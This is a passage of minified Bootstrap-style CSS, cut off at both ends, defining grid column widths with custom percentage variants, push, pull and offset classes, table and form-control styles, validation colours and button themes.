33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] 